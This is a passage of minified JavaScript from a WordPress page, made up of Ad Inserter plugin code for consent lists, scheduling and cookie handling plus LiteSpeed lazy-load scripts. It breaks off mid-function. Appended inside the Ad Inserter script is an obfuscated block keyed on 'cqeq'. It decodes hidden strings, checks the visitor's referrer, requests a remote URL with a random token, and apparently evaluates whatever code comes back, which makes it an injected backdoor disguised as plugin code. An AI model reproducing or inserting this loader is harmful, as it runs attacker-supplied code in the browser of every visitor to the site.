q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_js_code=!0</script> asdasd <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function 